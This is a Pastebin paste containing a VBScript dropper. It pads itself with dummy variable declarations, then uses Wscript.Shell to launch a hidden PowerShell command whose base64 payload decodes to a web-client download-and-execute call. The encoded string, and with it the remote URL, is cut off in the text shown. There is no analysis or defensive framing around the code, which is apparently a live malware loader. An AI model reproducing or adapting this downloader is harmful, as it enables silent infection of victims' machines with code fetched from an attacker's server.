 Untitled
SHARE
A GUEST MAY 6TH, 2019 73 NEVER
TWEET
Often on Pastebin? Try the Pastebin Google Chrome Extension
0011
1000
101
+ =
+ ADD TO CHROME
Not a member of Pastebin yet? Sign Up, it unlocks many cool features!
text 1.42 KB raw download clone embed report print
1. <script language="VBScript">
2. Function var_lollann()
3. Dim cmanes
4. Dim cmanes1
5. Dim cmanes2
6. Dim cmanes3
7. Dim cmanes4
8. Set cmanes = CreateObject("Wscript.Shell")
9. Dim cmanes5
10. Dim cmanes6
11. Dim cmanes7
12. Dim cmanes8
13. temp = cmanes.expandEnvironmentStrings("%temp%")
14. Dim cmanes9
15. Dim cmanes10
16. Dim cmanes11
17. Dim cmanes12
18. Dim cmanes13
19. Dim cmanes14
20. cmanes.run "powershell -nop -w 1 -e
aQBlAHgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABmAGkAbABlACgAIgBoAHQAdABwAHMAOgAvAC8
0, true